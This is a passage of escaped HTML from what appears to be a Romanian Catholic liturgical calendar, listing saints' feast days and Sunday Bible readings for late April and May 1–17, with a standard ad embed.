ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" 